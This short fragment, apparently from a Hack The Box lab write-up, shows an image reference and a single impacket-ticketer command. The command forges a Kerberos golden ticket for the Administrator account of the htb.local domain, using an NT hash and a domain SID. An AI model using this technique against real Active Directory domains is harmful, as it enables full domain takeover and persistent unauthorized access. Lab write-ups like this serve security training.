 impacket-ticketer -nthash '819af826bb148e603acb0f33d17632f8' -domain-sid S-1-5-21-3072663084-364016917-1341370565 -domain htb.local Administrator
